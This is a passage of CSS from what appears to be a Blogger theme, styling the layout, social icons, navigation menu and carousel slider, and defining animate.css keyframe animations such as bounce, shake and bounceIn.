background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
